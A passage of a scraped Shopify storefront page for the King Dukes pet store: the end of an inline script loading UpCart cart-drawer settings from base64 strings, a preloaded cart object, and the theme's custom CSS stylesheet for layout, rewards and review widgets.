    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsField = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsShouldBeCounted = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.enableAddonAttributeKey = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModule = val;

    val = b64DecodeUnicode("PHA+PHN0cm9uZz5XSEFUJ1MgWU9VUiBQRVQnUyBOQU1FPzwvc3Ryb25nPjwvcD4K");
    if (val === '') {
        val = b64DecodeUnicode("PHA+QWRkIHNwZWNpYWwgaW5zdHJ1Y3Rpb25zPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.notesTitle = val;

    val = b64DecodeUnicode("ZW50ZXIgcGV0IG5hbWUgaGVyZQ==");
    if (val === '') {
        val = b64DecodeUnicode("U3BlY2lhbCBpbnN0cnVjdGlvbnMgZm9yIHlvdXIgb3JkZXI=");
    }
    window.upcartSettings.upcartEditorSettings.notesPlaceholder = val;

    val = b64DecodeUnicode("Ym90dG9tT2ZDYXJ0");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tT2ZDYXJ0");
    }
    window.upcartSettings.upcartEditorSettings.notesPlacement = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModule = val;

    val = b64DecodeUnicode("eyJ1cmwiOiJodHRwczovL3N0b3JhZ2UuZ29vZ2xlYXBpcy5jb20vdXBjYXJ0LXB1YmxpYy9wYXltZW50LWljb25zLnBuZyIsInBvc2l0aW9uIjoiYm90dG9tIn0=");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cmwiOiIiLCJwb3NpdGlvbiI6ImJvdHRvbSJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadges = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountCodeModule = val;

    val = b64DecodeUnicode("RGlzY291bnQgY29kZQ==");
    if (val === '') {
        val = b64DecodeUnicode("RGlzY291bnQgY29kZQ==");
    }
    window.upcartSettings.upcartEditorSettings.discountCodePlaceholder = val;

    val = b64DecodeUnicode("QXBwbHk=");
    if (val === '') {
        val = b64DecodeUnicode("QXBwbHk=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeButtonText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesModule = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesPreventDowngrades = val;

    val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    if (val === '') {
        val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesButtonText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsTextOverride = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("e3tzZWxsaW5nX3BsYW5fZ3JvdXBfbmFtZX19IC8ge3tzZWxsaW5nX3BsYW5fbmFtZX19");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("T25lLXRpbWUgcHVyY2hhc2U=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOneTimePurchaseText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("RnVsbCBwcmljZQ==");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesFullPriceText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U3Vic2NyaXB0aW9uIHBsYW5z");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesSubscriptionPlansText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayModule = val;

    val = b64DecodeUnicode("W10=");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayEnabledGateways = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MQ==");
    }
    window.upcartSettings.upcartEditorSettings.expressPayVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayAcceleratedCheckoutStyles = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayHideBuyerConsent = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartButtonIsEnabled = val;

    val = b64DecodeUnicode("IzUxMjg0Rg==");
    if (val === '') {
        val = b64DecodeUnicode("IzAwMDAwMA==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.backgroundColor = val;

    val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    if (val === '') {
        val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.deviceSettings = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconColor = val;

    val = b64DecodeUnicode("c3RhbmRhcmRDYXJ0");
    if (val === '') {
        val = b64DecodeUnicode("c3F1YXJlQmFn");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconStyle = val;

    val = b64DecodeUnicode("I2U0MjYyNg==");
    if (val === '') {
        val = b64DecodeUnicode("I2U0MjYyNg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityBackgroundColor = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityTextColor = val;

    val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartPosition = val;

})();
</script>






<script>
  window.upcartPreloadedCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.upcartMoneyFormat = "${{amount}}";
  window.upcartStorefrontPublicAccessToken = '2e0714a495a5d44265cdcbc0f57a1d52' || undefined;
  window.upcartClientLocalizationCountry = {
    isoCode: 'US',
    currency: 'CurrencyDrop',
    name: 'United States'
  };
  window.upcartMyShopifyDomain = 'kingdukes.myshopify.com';
</script>


<script>
    window.upcart = window.upcart || {};
    window.upcart.customer = { isLoggedIn: false };
  </script><script>
  window.upcartPreloadedCart.items = window.upcartPreloadedCart.items.map((line) => {
    

    return line;
  });
</script>

<div id="upCart"></div>
<div id="upCartStickyButton"></div>

<style id="upCart-customCSS">
  
    *{}
  
</style>


</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.kingdukes.com/cdn/shop/t/51/assets/custom-style.css?v=98802117991199099391753729064
body_size: 4406
content:
/** Shopify CDN: Minification failed

Line 1084:4 Expected ":"

**/


inbox-online-store-chat{
  bottom:0px !important;
}
mg{
  width: 100%;
}
img.menu-icon-img {
    width: auto;
    height: auto;
}
.breadcrumb.breadcrumb-pagination-wrapper.is-flex.is-justify-space-between.one-whole.column {
    display: flex;
    padding-top: 30px !important;
}

.refine-search-box-mobile{
  display: none;
}

.blog__read-more-button{
  margin: 25px 0px;
}

html{
  padding-bottom:0 !important;
}

.top-bar{
  padding: 0 0 0 10px;
}

.mini_cart, .top-bar [class^=icon-]:before, .top-bar [class*=" icon-"]:before{
  vertical-align: middle;
}

/* header */
.nav-desktop__tier-1 .nav-desktop__tier-1-link{
      padding-bottom: 12px;
    padding-top: 0;
}

ul.top-bar__menu li {
    padding-right: 15px;
}

.search-form--header .search-form__submit-button:hover{
  color: inherit;
}

.search-form__input[type=text]{
  padding: 0 10px;
}

.feature_image .search-form--header .search-form__input[type=text]{
  padding-right: 35px;
}

.menu a, .menu a:visited, .menu a span{
  padding-top:0;
}

.cart-container .mini_cart{
  font-size: 18px;
}

.cart-container .mini_cart .cart_count{
  font-size: 12px;
}

.search-form--header .search-form__input[type=text]{
  padding-right: 35px;
}

.sidebar-block:nth-child(2):after{
    display: none;
}

/* shipping calculator */
input.get-rates.global-button.global-button--primary {
    padding: 0 20px;
    min-height: 44px;
    font-weight: normal;
}

/* footer */
.footer-credits__bottom {
    margin: 10px 0 20px 0;
}

.payment_methods svg{
  width: 48px;
}

/* video section */
.plyr__video-embed, .plyr__video-wrapper--fixed-ratio{
  min-height: 80vh;
  padding-bottom:0 !important;    
}
.plyr__video-embed, .plyr__video-wrapper--fixed-ratio video{
  object-fit:cover;
}

.video-wrapper .video__text-container{
  top: 53%;
}

/* featured section */
.kd-pack-box-img{
      margin: 0 auto 10px;
}

.blog-read-more{
      text-transform: uppercase;
}

.top-child img {
    height: 278px;
    object-fit: cover;
}

/* product slider section */
.slider-gallery .flickity-prev-next-button, 
.slider-gallery .flickity-prev-next-button{
  transition: box-shadow 0.2s linear, background-color 0.5s ease-in;
}

.slider-gallery .flickity-prev-next-button:active, 
.slider-gallery .flickity-prev-next-button:active{
  box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05)
}

.thumbnail .title{
  color: #000;
}

.jdgm-carousel-wrapper .jdgm-star.jdgm-star, .jdgm-carousel .jdgm-star.jdgm-star{
  color: #faa900 !important;
}

/* blog child styling */
.blog_meta span{
  color: #169284;
}

.blog_meta ~ .excerpt{
  margin-top: 0;
  margin-bottom:0;
}

input.btn.btn-seller{
  letter-spacing: 1px;
  height: 44px;
  line-height: 1.2;
  border: 1px solid #03a196;
  max-height: 42px;
}

/* rewards section */
.join-wrapper .left-join{
      padding-top: 25px;
}

.yotpo-coupons-redemption-widget .yotpo-coupons-redemption-widget-container.yotpo-logged-out{
  width: 90%;
  margin: 0 auto;
}

/* rewards page */
#rewardWrapper .left-right-wrapper{
    align-items: normal;
    display: flex;
}

#rewardWrapper .main-left-wrapper {
    width: 25%;
}

#shopify-section-rewards-video {
    display: block !important;
    height: 100%;
}

#rewardWrapper .main-left-wrapper video {
    object-fit: cover;
    width: 100%;
    height: 100%;
    display: block;
}

#rewardWrapper .main-right-wrapper {
    width: 75%;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

#shopify-section-rewards-top-banner .top-banner img {
    width: 100%;
}

.yotpo-widget-hero-section .yotpo-widget-clear {
    display: flex;
    flex-direction: column;
}

.yotpo-widget-hero-section .yotpo-layout-container {
    display: flex !important;
    flex-direction: column !important;
}

#rewardWrapper .yotpo-widget-hero-section .yotpo-text-on-background {
    padding-top: 0;
    min-height: auto !important;
}

.yotpo-widget-hero-section .yotpo-text-container {
    max-width: 100% !important;
    position: static !important;
}

.yotpo-widget-hero-section .yotpo-text-on-background:not(.yotpo-is-mobile) .yotpo-text-container.yotpo-left-layout {
    max-width: 90% !important;
    margin: 0 auto;
}

.yotpo-text-on-background .yotpo-text-container .yotpo-text-and-buttons {
    margin-bottom: 20px;
}

.yotpo-widget-hero-section .yotpo-text-on-background .yotpo-text-container .yotpo-title {
    padding-top: 16px !important;
}

#rewardWrapper .yotpo-widget-hero-section .yotpo-customer-logged-out-buttons {
    display: flex;
    justify-content: flex-start;
}

.yotpo-widget-hero-section .yotpo-customer-logged-out-buttons .yotpo-action-button-widget .yotpo-button-standard-size {
    border-radius: 9px !important;
    text-align: center !important;
    width: auto !important;
    padding: 0 38px !important;
}

#rewardWrapper .yotpo-widget-clear span {
    font-size: 16px !important;
    font-family: Montserrat !important;
    font-weight: 400 !important;
    font-style: normal !important;
    cursor: pointer;
    white-space: nowrap !important;
}

.yotpo-widget-hero-section .yotpo-customer-logged-out-buttons .yotpo-login-link {
    order: -1;
    margin-right: 20px;
}

.yotpo-widget-hero-section .yotpo-customer-logged-out-buttons .yotpo-action-button-widget .yotpo-button-standard-size {
    border-radius: 9px !important;
    text-align: center !important;
    width: auto !important;
    padding: 0 38px !important;
}

.yotpo-widget-campaign-widget .yotpo-widget-campaign-widget-container {
    max-width: 90% !important;
}

#rewardWrapper .yotpo-widget-campaign-widget .yotpo-container-headline {
    padding-bottom: 16px !important;
    margin-bottom: 20px !important;
}

.yotpo-widget-campaign-widget .flexified-wrapper {
    padding: 0 !important;
}

#rewardWrapper .flexified-wrapper:not(.flexified-mobile).flexified-items-odd .flexified-child {
    border-color: #fff !important;
      height: 220px;
}

.yotpo-widget-campaign-widget .yotpo-campaign-switcher-wrapper {
    height: auto !important;
}

.yotpo-widget-campaign-widget :focus{
  box-shadow: none !important;
}

    #rewardWrapper .yotpo-widget-campaign-widget .yotpo-tile {
      align-items: center !important;
      display: flex !important;
    }

#rewardWrapper .yotpo-logged-out-tile.yotpo-overlay-tile {
    background-color: #51284f !important;
}

#rewardWrapper .yotpo-title-text {
    color: #000 !important;
    font-size: 12px !important;
    font-family: Montserrat !important;
    font-weight: 400 !important;
    font-style: normal !important;
}

    #rewardWrapper .yotpo-description-text {
        white-space: nowrap !important;
    }

#rewardWrapper .yotpo-description-text {
    color: #011247 !important;
    font-size: 13.2px !important;
    font-family: Montserrat !important;
    font-weight: 600 !important;
    font-style: normal !important;
}

#rewardWrapper .yotpo-widget-campaign-widget .yotpo-headline-center-element {
    order: 3;
}

    #rewardWrapper .yotpo-description-text {
        white-space: nowrap !important;
    }

/* judgeme carousel slider */
.jdgm-carousel__arrows .jdgm-carousel__right-arrow.jdgm-carousel__right-arrow{
    right: 10px;
    display: inline-block;
    position: absolute;
    top: 50%;
    border-color: #707070 !important;
    margin: 20px 0 0;
}

.jdgm-carousel--card-theme .jdgm-carousel-item{
    text-align: center;
    border-radius: 0;
    box-shadow: none;
}
.jdgm-carousel--card-theme .jdgm-carousel-item__inner-wrapper{
    background: #f5f5f5;
    box-shadow: none !important;
}

.jdgm-carousel--card-theme .jdgm-carousel-item__review{
  text-align: center !important;
}

.jdgm-carousel__item-container .jdgm-carousel-item__review-title {
    font-size: 22px;
    font-weight: 500;
    color: #000;
    margin-bottom: 5px;
}

.jdgm-carousel__arrows .jdgm-carousel__left-arrow.jdgm-carousel__left-arrow{
      display: inline-block;
    position: absolute;
    top: 50%;
    left: 10px;
    border-color: #707070 !important;
    margin: 20px 0 0;
}

.jdgm-carousel-item__review-body>p {
    font-size: 16px !important;
    color: #000 !important;
}
.jdgm-carousel--card-theme .jdgm-carousel-item__reviewer-name {
    text-align: center !important;
}

.jdgm-carousel--card-theme .jdgm-carousel-item__reviewer-name{
      font-weight: 800 !important;
      color: #000 !important;
}

.custom-heading-styling{
    width: 96%;
    text-align: center;
    position: relative;
    max-width: 1200px;
    margin: 0 auto;
    overflow: hidden;
    padding: 0 39px;
}

.custom-heading-styling::after {
  content: "";
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  height: 1px;
  background: #aaa;
  width: 100%;
      z-index: -2;
}


.custom-heading-styling h2{
  background: #f7f9fb;
  padding: 0 15px;
  width: fit-content;
  margin: 18px auto;  
  font-weight: 400;
  font-size: 23px;
  color:#000;
}
/* blog section */
section.blog-wrapper .one-whole.column:after{
  /* height: 1.5px; */
}

/* instafeed heading style */
.custom-heading-styling h2 a{
  color:#333;
}

/* button css */
.shopify-section--text-columns-with-images .text-columns-with-images__button{
      font-weight: 400;
}
/*  */
body .product_gallery_nav .gallery-cell{
  width:80px;
}
body .product_gallery_nav .gallery-cell .image-element__wrap,
body .product_gallery_nav .gallery-cell .image-element__wrap img{
  width: 100%;
}
.flickity-prev-next-button.previous, 
.flickity-prev-next-button.next{
  opacity: 1;
}
.gallery-arrows--true .product_gallery .flickity-prev-next-button{
  padding: 0 20px;
  background: inherit;
}
.gallery-arrows--true .product_gallery .flickity-prev-next-button:hover{
  opacity: 1;
  background: #fff;
}

.sixteen, .one-whole{
  margin: 0 auto;
}

.equal-columns--outside-trim .one-fourth{
      width: calc(25% - (20px - (20px / 4)));
}

.column, .columns {
    float: left;
    display: inline;
    margin-left: calc(20px / 2);
    margin-right: calc(20px / 2);
    box-sizing: border-box;
}

div#shipping-calculator .container{
    padding: 0;
}

.cart__blocks {
    margin-top: 30px;
}

a.cart__continue-shopping {
    font-weight: normal;
}

.login_wrapper{
  margin-bottom: 48px;
}

form#customer_login input.global-button.global-button--primary,
.action_bottom input.global-button.global-button--primary,
.action_bottom input[type="submit"]{
    font-weight: normal;
}

.login-form-wrapper .one-whole.column.collection_nav{
      margin-bottom: -2px;
}

.action_bottom input[type="submit"]{
  width: inherit;
}

h3.sub_title a, .h3.sub_title a{
      color: #000;
}

/* rewards banner section */
.rewards-image-banner .img-wrap{
  display: flex;
  flex-direction: row;
  margin-bottom: 0;
}
.rewards-image-banner .img-wrap > div{
  width: 50%;
}
.rewards-image-banner .img-wrap > div img{
  width: 100%;
}

div#rewardWrapper {
    padding-top: 40px;
}
/* cart page */
#cart_form h3, .h3{
  font-size: 110%;
}

/* collection page */
h3, .h3{
  font-size: 19px;
}

.customized-half-width{
    width: calc(55% - 40px);
        margin-right: 40px;
}

.customized-half-width-content {
    width: 45%;
    margin: 0;
    min-height: 1px;
}

.customized-half-width-content h3.product_name {
    margin-top:0;
}

.smart-payment-button--false .purchase-details ~ .payment_methods svg.payment-icon {
    width: 46px;
}

div#customer {
    margin-top: 25px;
}

@media only screen and (min-width: 1400px){
    section.blog-wrapper .one-whole.column:after{
        top: 5.5%;
    }
}

@media only screen and (min-width: 799px) {
#shopify-section-template--21343054626852__17144724950555d850 .container{
  margin-bottom:22px;
}
  .one-whole.column.homepage_content h2 {
    display: block;
    width: fit-content;
    position: relative;
    margin: 0 auto;
    background: #f7f9fb;
    padding: 0 15px;
    font-weight: 400;
    font-size: 23px;
  }
  .one-whole.column.homepage_content.cartStyling h2 {
    margin-bottom: 0.75em;
    width: 100%;
    position: static;
    padding: inherit;
    font-weight: 300;
    font-size: 21px;
  }
  
}

@media screen and (min-width: 1400px){
    .video__text-wrapper.caption-content.align-center {
        max-width: 47%;
    }
}

@media only screen and (max-width: 799px) {
  .top-bar .mobile-menu-title{
    display: none;
  }
  .purchase-details__buttons{
  position: sticky;
    bottom: 50px;
}

/* .video__text-container.display-text-over-video--false.caption.js-caption.position-center{
  position: absolute;
        transform: 0;
        display: block !important;
} */
  .button-grid-container--column-mobile a {
    padding: 12px 24px !important;
}
  .footer-credits__top, .footer-credits__bottom{
    display: block;
  }
  .footer-credits__top, .footer-credits__bottom .credits{
    text-align: center;
  }

  div#recover-password {
    padding: 15px 0;
}
  
    .equal-columns--outside-trim .one-fourth {
        width: calc(50% - 10px);
        margin: 0 auto 25px auto;
    }

       .cart__item .cart__item--content {
        margin-left: 20px;
    }

    .column, .columns {
    float: none;
    display: block;
    margin-left: calc(10px / 2);
    margin-right: calc(10px / 2);
}
  .hidden_on_mobile{
    display: none;
  }
  .eleven.columns.medium-down--one-whole {
    width: 100%;
  }
  .five.column.medium-down--one-whole {
    width: 100%;
  }
  .cart__item .cart__item--title{
    margin-right: 15%;
  }
  div#shipping-calculator-form-wrapper .container .one-fourth {
    width: 100%;
}
  .one-whole.column>h2{
    font-size: 16px;
  }
  .cart__blocks ~ .section .one-whole{
    width: calc(100% - 40px);
    position: relative;
    margin: 0 auto;
  }
  .one-whole{
    width: 100%;
  }
  .cart__blocks h2.title {
    font-weight: 300;
    width: 80%;
    position: relative;
    margin: 0 auto 0.75em auto;
}
  .medium-down--sixteen, .medium-down--one-whole{
  width: 100%;
}
  form#customer_login input.global-button.global-button--primary{
    width: inherit;
  }

  .jdgm-carousel__arrows .jdgm-carousel__right-arrow.jdgm-carousel__right-arrow{
    right: 0;
  }
  .jdgm-carousel__arrows .jdgm-carousel__left-arrow.jdgm-carousel__left-arrow{
    left:0;
  }

  .jdgm-carousel-wrapper{
    padding-bottom: 20px;
  }

  .join-wrapper .left-join{
        padding-top: 5px;
  }
.join-wrapper .btn-seller {
    padding: 13px 30px !important;
          min-height: 44px !important;

}
  input.contact_email[type="email"]{
    width: 325px !important
  }
  .article h3.sub_title {
    font-size: 16.5px !important;
}
  .custom-heading-styling h2{
    font-size: 23px;
  }

  .plyr__video-wrapper--fixed-ratio{
    padding-bottom: 0 !important;
       
  }
  .plyr__video-wrapper--fixed-ratio video{
    object-fit: cover;
  }
  .custom-heading-styling{
    padding:0;
  }
  .rewards-image-banner .img-wrap {
    display: flex;
    flex-direction: column;
    margin-bottom: 16px;
}
  #rewardWrapper .left-right-wrapper{
    flex-direction: column;
  }
  #rewardWrapper .main-left-wrapper{
    display: none;
  }

  #rewardWrapper .main-right-wrapper{
    width: 100%;
  }

  .rewards-image-banner .img-wrap > div{
    width: 100%;
  }

  .mobile_nav-fixed--true #pagecontent, .mobile_nav-fixed--false #pagecontent {
      display: block;
      padding-bottom: 40px;
  }

  div#rewardWrapper {
    padding-top: 0;
    padding: 20px;
  }

  .yotpo-widget-campaign-widget-icon-container{
        height: 38px !important;
    margin-bottom: 10px;
  }

  body .yotpo-coupons-redemption-widget .three-in-row .yotpo-redemption-item{
        width: 100% !important;
  }

  .yotpo-widget-campaign-widget .yotpo-logged-out-center-element{
    font-size: 10px !important;
  }

  .yotpo-widget-campaign-widget .yotpo-action-button-widget .yotpo-standard-size {
    max-width: 100px;
  }

  .yotpo-widget-hero-section .yotpo-text-on-background.yotpo-is-mobile .yotpo-background-text-mobile{
    padding-top: 2% !important;
  }

  .yotpo-widget-hero-section .yotpo-customer-logged-out-buttons .yotpo-login-link {
    order: -1;
    margin-right: 10px;
}

  #rewardWrapper .yotpo-widget-hero-section .yotpo-customer-logged-out-buttons{
    display: block;
  }

  .yotpo-widget-hero-section .yotpo-customer-logged-out-buttons .yotpo-register-link{
        margin-bottom: 10px;
  }

  .yotpo-widget-hero-section .yotpo-text-on-background.yotpo-is-mobile .yotpo-customer-logged-out-buttons .yotpo-action-button-widget .yotpo-button-standard-size{
        position: relative;
    margin: 0 auto;
  }

  .sidebar-block:after{
    left:0;
  }
  .recommended-products--grid .container.full-width {
    width: 100%;
}
.login_wrapper{
  margin-bottom:0;
}

  div#customer {
    margin-top: 0;
}
  .cart__blocks .one-whole.column.homepage_content h2.title {
    font-size: 16px;
    font-weight: 300 !important;
    border: 0;
}
}

.product-app--container .section{
  max-width: 95%;
    width: 100%;
    margin-left: auto;
    margin-right: auto;
}

.yotpo-widget-hero-section .yotpo-text-and-buttons .yotpo-title {
    border-bottom: 1px solid #000 !important;
    margin-bottom: 16px !important;
    padding-bottom: 16px !important;
}
.yotpo-widget-campaign-widget .yotpo-container-headline {
    text-align: left !important;
    border-bottom: 1px solid #000 !important;
    padding-bottom: 24px !important;
    margin-bottom: 36px !important;
}
.yotpo-widget-hero-section .yotpo-customer-logged-out-buttons .yotpo-action-button-widget .yotpo-button-standard-size {
    border-radius: 9px !important;
    text-align: center !important;
    width: auto !important;
    padding: 0 38px !important;
}
    #rewardWrapper .yotpo-description-text {
        font-size: 21px !important;
    }
    #rewardWrapper .yotpo-title-text {
        font-size: 16px !important;
    }

.join-wrapper{
  margin-top: 20px;
  margin-bottom: 20px !important;
}
.yotpo-widget-campaign-widget .yotpo-widget-campaign-widget-container {
    padding: 30px 0 !important;
}
.yotpo-widget-campaign-widget .yotpo-is-mobile .yotpo-container-headline {
    text-align: center !important;
}
.yotpo-action-button-widget.yotpo-submit-button.yotpo-sign-up-button :focus {
    box-shadow: 0 0 3px 3px #76bffd;
}
@media only screen and (max-width: 799px) {
    .index .mobile_nav-fixed--true #pagecontent, .mobile_nav-fixed--false #pagecontent {
        display: block;
        padding-bottom: 0px !important;
    }
  .yotpo-coupons-redemption-widget .yotpo-headline.yotpo-is-mobile {
    text-align: center !important;
}
      .mobile_nav-fixed--true.promo-banner--show .section-wrapper {
        display: block;
        margin-top: 0px;
    }
      .breadcrumb_text, .article-pagination {
        margin-top: 50px;
    }
      /* .column, .columns {
        float: left;
        display: block !important;
        margin-left: 5px !important;
        margin-right: 5px !important;
    } */
}
@media only screen and (max-width: 576px) {
  .cart__blocks h2.title
  {
    width: 100%;
  }
  #rewardWrapper .yotpo-description-text {
    font-size: 15px !important;
}
  #rewardWrapper .yotpo-title-text {
    font-size: 12px !important;
}
  .plyr__video-embed, .plyr__video-wrapper--fixed-ratio{
  min-height: 60vh;    
}
    #rewardWrapper .yotpo-description-text {
    font-size: 10px !important;
  }
  
}
#earnRewards {
    position: fixed;
    z-index: 2147483644;
    height: 40px;
    width: 110px;
    text-align: center;
    cursor: pointer;
    font-family: Roboto;
    color: #fff;
    font-size: 15px;
    font-weight: 400;
    border-radius: 0;
    padding-top: 0;
    border: 0px solid rgb(0, 0, 0);
    background-color: #51284f;
    inset: auto 50px 0px auto;
    margin: 0;
}
@media only screen and (max-width: 750px) {
  .modal_price{
    margin-bottom: 0px !important;
    padding-bottom: 0px !important;
  }
  .refine-search-box-mobile{
  display: block;
}
  .sidebar{
    display: none;
  }
  .product-main .product__details--product-page{
    padding-top: 8px!important;
}
.yotpo-widget-subscriptions-add-to-cart .yotpo-plans-and-policy-wrapper .yotpo-radio-container{
  padding:4px 12px!important;
  
}
  .yotpo-widget-subscriptions-add-to-cart .yotpo-frequency-options{
      margin: 8px auto!important;
}
  .yotpo-widget-subscriptions-add-to-cart .yotpo-select-wrapper{
height:auto!important;}
 .product-main .product_form .select .selector-wrapper select{
margin: 0 0 5px!important;
}
  .product-block.product-block--first h1.product_name{
        margin: 0 auto 0;
}
  .yotpo-widget-subscriptions-add-to-cart .yotpo-selling-plans-wrapper{
        margin: 8px 0 4px 0!important;
}
  .footer{
position:relative;
  }
  .sc-1nf4apt-0.cQA-DmW.floating-container{
        position: absolute!important;
            left:0;
        transform: none;
    top:2724px;
    right:auto!important;
   
}
    .sc-1nf4apt-0.cQA-DmW.floating-container > button span{
display:none;
    }
  .footer #earnRewards{
         position: absolute!important;
            right:0!important;
        transform: none!important;
bottom:100%;
    top:auto!important;
}
body .jdgm-widget .jdgm-revs-tab-btn.btn{
    transform: none!important;
    bottom: 0;
    position: absolute;
   top:unset!important;
  right:116px!important;
}
  .product:not(:has(.nav_arrows)) .breadcrumb_text {
    margin-top: 80px !important;
    font-size: 10px;
    text-transform: capitalize;
}	
 .product_gallery{
           margin-bottom: 10px;
 }
.breadcrumb-wrapper {
    padding-bottom: 2px;
    width: 100%;
}
body.product {
    padding-right: 0!important;
}
  .product-quantity-box label{
margin-bottom:0!important;}
  .product-main .product_form .select label{
margin-bottom:0!important;}
.yotpo-widget-subscriptions-add-to-cart .yotpo-selling-plans-wrapper {
    margin: 0px 0 0px!important;
}
  .yotpo-widget-subscriptions-add-to-cart .yotpo-radio-and-dropdown-label{
min-height:30px!important;}
 .qty_select_wrapper {
display:flex;
   flex-wrap:wrap;
 justify-content:space-between;
 }
.product-main .product_form .select{
width:45%;}
  .product-main .product_form .select .selector-wrapper{
width:100%;}
  .product-main .product_form  .more-select{
    width:100%;
}
    .product-main .product_form  .more-select .selector-wrapper{
    width:48%;
}

.product-quantity-box.purchase-details__quantity input.quantity{
padding:0;}

.product-quantity-box.purchase-details__quantity{
          width: 47%;
}
 .one-box-qty .product-quantity-box.purchase-details__quantity {
        width: 100%;
    }
.shopify-installments{
  display: none;
}
  .footer{
width:100%;}
  .product .is-product-main.content .section .container.content{
padding:0 20px;}
  .selector-wrapper{
    flex:unset!important;
}
  .breadcrumb-collection{
text-align:left !important;
  }
  .refine-search-box-mobile{
width:100%;
  }
    .refine-search-box-mobile  > h4{
        background-color: #fff;
        padding: 15px 10px;
        width: 100%;
        display: flex;
        border-bottom: 1px solid #ccc;
         color: #333;
        font-size: 16px;
        font-weight: 400;
          font-family: Oswald, sans-serif;
          font-style: normal;
    text-transform: uppercase;
          letter-spacing: 2px;
          line-height: 1.5;
      
  }

   /* .refine-search-box-mobile.visible-toggle .sidebar{
display:block;} */
 #sort-by{
display:none;} 
.feature-divider{
display:none;}


.sidebar.showChild{display:block;}


.visible-toggle >.sidebar-block__heading .icon-down-arrow{
  transform-origin:center;
  transform:rotate(180deg);
}

}
